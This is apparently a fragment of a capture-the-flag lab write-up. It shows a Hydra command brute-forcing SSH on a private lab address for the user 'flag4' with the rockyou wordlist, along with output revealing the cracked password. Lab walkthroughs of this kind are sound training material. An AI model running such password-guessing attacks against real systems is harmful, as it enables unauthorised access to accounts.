 └─$ hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.226.134
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-17 16:51:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.226.134:22/
[22][ssh] host: 192.168.226.134   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-17 16:52:04